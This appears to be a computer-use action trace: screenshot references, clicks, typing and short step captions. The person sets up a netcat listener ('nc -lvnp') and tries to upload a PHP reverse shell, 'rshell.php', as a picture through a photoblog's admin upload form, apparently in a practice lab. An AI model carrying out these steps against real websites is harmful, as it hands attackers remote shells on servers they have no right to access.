
key("Return")

scroll("down", 3)
type("nc")

type("-lvnp")

- Submit rshell.php as new picture 'pcpl' on the photoblog admin, getting NO PHP!!
left_click(314, 38)

left_click(80, 232)

type("p")

type("cpl")

left_click(40, 247)

mouse_move(49, 77)

left_click(49, 77)

left_click(157, 228)

left_click(909, 577)

left_click(10, 276)

- Visit the photoblog Home and All pictures pages, then open Admin's 'Add a new picture' form
double_click(19, 229)

mouse_move(43, 236)

mouse_move(291, 281)

left_click(565, 231)

left_click(704, 170)

left_click(754, 170)
